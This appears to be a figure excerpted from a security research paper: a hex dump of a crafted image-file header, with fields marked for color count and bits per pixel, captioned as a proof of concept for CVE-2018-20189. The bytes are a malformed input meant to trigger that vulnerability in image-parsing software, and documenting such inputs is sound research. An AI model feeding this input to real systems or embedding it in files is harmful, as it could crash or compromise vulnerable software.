 0 1 2 3 4 5 6 7 8 9 a b c d e f
number_colors bits_per_pixel
00000000h: 28 00 00 00 04 00 00 00 01 00 00 00 01 00 20 00
00000010h: 00 26 00 00 17 00 00 00 00 00 00 00 00 00 00 00
00000020h: 01 00 00 00 00 00 00 00 00 00 26 26 26 26 26 26
00000030h: 26 26 26 26 26 26 26 26 26 26 26 26 26 26 26 26
00000040h: 26 26 26 26 26 26 26 26 26 26 26 26 26 26 26 26
00000050h: 26 26 26 28 36
Figure 6: A PoC of CVE-2018-20189.